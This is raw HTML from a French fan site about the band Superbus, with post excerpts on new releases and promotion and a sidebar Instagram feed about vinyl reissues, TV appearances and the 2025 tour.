			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2023/10/F8AnohXWEAAslA6-900x400.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/aseptise-le-nouveau-single-de-superbus-est-maintenant-disponible/" rel="bookmark">Aseptisé, le nouveau single de Superbus, est maintenant disponible !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/aseptise-le-nouveau-single-de-superbus-est-maintenant-disponible/" title="23 h 00 min" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T23:00:10+01:00">19 octobre 2023</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/okko/" rel="category tag">OK KO</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Après quelques semaines de teasing, ça y est, Aseptisé, le nouveau single de Superbus, est enfin disponible sur toutes les plateformes d&rsquo;achat digital et de streaming ! Ce titre renoue avec les sonorités résolument pop-rock [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/aseptise-le-nouveau-single-de-superbus-est-maintenant-disponible/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-8410" class="post-8410 post type-post status-publish format-standard has-post-thumbnail hentry category-xx tag-6-mars tag-cd tag-ep tag-precommandes tag-silencio tag-sortie tag-superbus tag-xx tag-xx-tour">

		<a href="https://welovesuperbus.com/xx-en-precommande/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2020/01/banner-xx.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://welovesuperbus.com/wp-content/uploads/2020/01/banner-xx.jpg 900w, https://welovesuperbus.com/wp-content/uploads/2020/01/banner-xx-300x133.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2020/01/banner-xx-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/xx-en-precommande/" rel="bookmark">XX en précommande !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/xx-en-precommande/" title="10 h 04 min" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-25T10:04:48+01:00">25 janvier 2020</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/xx/" rel="category tag">XX</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Il y a quelques jours, nous apprenions durant l’émission C à Vous la sortie future d&rsquo;un EP à l&rsquo;occasion du XXème anniversaire de Superbus. Si il y avait encore quelques incertitudes sur la date de [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/xx-en-precommande/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-4044" class="post-4044 post type-post status-publish format-standard has-post-thumbnail hentry category-promotion-et-medias category-sixtape tag-camille-combal tag-interview tag-journal-des-femmes tag-linternaute tag-lci tag-live tag-mytf1 tag-promo tag-rts-fm tag-sixtape tag-sortie tag-strong-and-beautiful tag-superbus tag-video-360 tag-virgin-radio tag-virgin-tonic">

		<a href="https://welovesuperbus.com/sortie-de-sixtape-la-promo/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2016/06/CkArAmYWUAAk35c-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/sortie-de-sixtape-la-promo/" rel="bookmark">Sortie de Sixtape : la promo</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/sortie-de-sixtape-la-promo/" title="17 h 40 min" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-03T17:40:26+01:00">3 juin 2016</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/promotion-et-medias/" rel="category tag">Promotion et médias</a>, <a href="https://welovesuperbus.com/category/sixtape/" rel="category tag">Sixtape</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>La promo du Jour-J de la sortie de Sixtape a commencé tôt ce matin ! Jenn et Patrice étaient en effet dans Virgin Tonic avec Camille Combal, vers 9h sur Virgin Radio : de bonne [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/sortie-de-sixtape-la-promo/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-4046" class="post-4046 post type-post status-publish format-standard has-post-thumbnail hentry category-sixtape tag-album tag-ecoute tag-sixieme-album tag-sixtape tag-sortie tag-telechargement">

		<a href="https://welovesuperbus.com/sixtape-dans-les-bacs/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2016/05/Superbus-COVER-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/sixtape-dans-les-bacs/" rel="bookmark">Sixtape dans les bacs !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/sixtape-dans-les-bacs/" title="0 h 00 min" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-03T00:00:51+01:00">3 juin 2016</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/sixtape/" rel="category tag">Sixtape</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Ça y est, le 3 juin tant attendu est arrivé, et le 6ème album de nos Superbus est enfin dans les bacs ! &nbsp; Après de longs mois de travail, d&rsquo;enregistrement, de mastering, de promo&#8230; [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/sixtape-dans-les-bacs/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-2995" class="post-2995 post type-post status-publish format-standard has-post-thumbnail hentry category-projets-paralleles tag-173 tag-album-solo tag-ecoute tag-jenn-ayache tag-jennifer-ayache tag-sortie tag-telechargement">

		<a href="https://welovesuperbus.com/sortie-de-001/" rel="bookmark">
			<img width="759" height="258" src="https://welovesuperbus.com/wp-content/uploads/2014/04/JennAyache.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://welovesuperbus.com/wp-content/uploads/2014/04/JennAyache.png 759w, https://welovesuperbus.com/wp-content/uploads/2014/04/JennAyache-300x102.png 300w" sizes="(max-width: 759px) 100vw, 759px" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/sortie-de-001/" rel="bookmark">Sortie de +001 !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/sortie-de-001/" title="14 h 01 min" rel="bookmark"><time class="entry-date published updated" datetime="2014-09-22T14:01:42+01:00">22 septembre 2014</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/projets-paralleles/" rel="category tag">Projets parallèles</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Ça y est, l&rsquo;album de Jenn Ayache, attendu depuis le mois de novembre 2013, est dans les bacs. On souhaite un grand succès à +001 et à Jenn ! Vous pouvez écouter cet album : Deezer [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/sortie-de-001/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/TuN7hQM-gsE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>


<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="de5e88770e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=ATp7IaG6G18Q7kNvwGRHwVR&amp;_nc_oc=Adn-q1wWYaQWHBG7LpL2VXIyCIiYabUvvom6BNLbWv4OUcRK7ND-1yY2Zlgr7kZMSJg&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFpTcuFAyIxxixMwMYkmBnxJvczUPQxp75v3UZdJzYYan8Y3TX_o-pRZXAldFgjSPCKglOD40_pKQ&amp;oh=00_AfkI_3AYeoNXSq9fSUW17eJ31d50CLLR22pXV80o58rOQw&amp;oe=69428793">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BBMmz7MNL3wQ7kNvwHoKrnX&#038;_nc_oc=AdlSd99vPTUwom4IvHrK5daemi2qixNn2osBVIuDTeMdDc2H7KKdUOpKmAitzRmXsro&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afl2n_FLJW32BfbXgI0B55mGRQCqMVnJSXCrWaQm_QTQAw&#038;oe=6942684B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BBMmz7MNL3wQ7kNvwHoKrnX&amp;_nc_oc=AdlSd99vPTUwom4IvHrK5daemi2qixNn2osBVIuDTeMdDc2H7KKdUOpKmAitzRmXsro&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afl2n_FLJW32BfbXgI0B55mGRQCqMVnJSXCrWaQm_QTQAw&amp;oe=6942684B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BBMmz7MNL3wQ7kNvwHoKrnX&amp;_nc_oc=AdlSd99vPTUwom4IvHrK5daemi2qixNn2osBVIuDTeMdDc2H7KKdUOpKmAitzRmXsro&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afl2n_FLJW32BfbXgI0B55mGRQCqMVnJSXCrWaQm_QTQAw&amp;oe=6942684B&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EMiAp8Gg2zIQ7kNvwH1wsuV&#038;_nc_oc=AdmF9BT41UbWms20Z5hRkwifDUbM6pSmAc4yPvEpXHihP4LX8lajRXDYOeu79JreUrY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afn0yRkE88VIqBPKoVDgnpkdCjmYKBZKkJFwS4_HGKZ2Uw&#038;oe=694279F6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EMiAp8Gg2zIQ7kNvwH1wsuV&amp;_nc_oc=AdmF9BT41UbWms20Z5hRkwifDUbM6pSmAc4yPvEpXHihP4LX8lajRXDYOeu79JreUrY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afn0yRkE88VIqBPKoVDgnpkdCjmYKBZKkJFwS4_HGKZ2Uw&amp;oe=694279F6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EMiAp8Gg2zIQ7kNvwH1wsuV&amp;_nc_oc=AdmF9BT41UbWms20Z5hRkwifDUbM6pSmAc4yPvEpXHihP4LX8lajRXDYOeu79JreUrY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afn0yRkE88VIqBPKoVDgnpkdCjmYKBZKkJFwS4_HGKZ2Uw&amp;oe=694279F6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cDLbRbXQsaAQ7kNvwH0Bwil&#038;_nc_oc=Adl7eKA4rRG2SArQ1aloGoDRtjQvdJHT5wOxjiWcqgRu_wwjUL_HUgRf2NXEGUJiBbc&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afkgrj7ZoKZgROJcKrqy55bIRT4z31vT7zIsvdppQWNM2A&#038;oe=69429A66" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cDLbRbXQsaAQ7kNvwH0Bwil&amp;_nc_oc=Adl7eKA4rRG2SArQ1aloGoDRtjQvdJHT5wOxjiWcqgRu_wwjUL_HUgRf2NXEGUJiBbc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afkgrj7ZoKZgROJcKrqy55bIRT4z31vT7zIsvdppQWNM2A&amp;oe=69429A66&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cDLbRbXQsaAQ7kNvwH0Bwil&amp;_nc_oc=Adl7eKA4rRG2SArQ1aloGoDRtjQvdJHT5wOxjiWcqgRu_wwjUL_HUgRf2NXEGUJiBbc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afkgrj7ZoKZgROJcKrqy55bIRT4z31vT7zIsvdppQWNM2A&amp;oe=69429A66&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=StZkvY9FhncQ7kNvwGTSbA-&#038;_nc_oc=AdmKlLh6RQizJaGChpgeVT4us88e1lgKV6Q79lltqrr1DYBz-8u2VPcxGjyl2W0cVUU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_AfkxHIYXb8o47iQKaKF3cBfMnp13abfN6G4X7HsLa6Hdkw&#038;oe=69428DD6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=StZkvY9FhncQ7kNvwGTSbA-&amp;_nc_oc=AdmKlLh6RQizJaGChpgeVT4us88e1lgKV6Q79lltqrr1DYBz-8u2VPcxGjyl2W0cVUU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfkxHIYXb8o47iQKaKF3cBfMnp13abfN6G4X7HsLa6Hdkw&amp;oe=69428DD6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=StZkvY9FhncQ7kNvwGTSbA-&amp;_nc_oc=AdmKlLh6RQizJaGChpgeVT4us88e1lgKV6Q79lltqrr1DYBz-8u2VPcxGjyl2W0cVUU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfkxHIYXb8o47iQKaKF3cBfMnp13abfN6G4X7HsLa6Hdkw&amp;oe=69428DD6&quot;,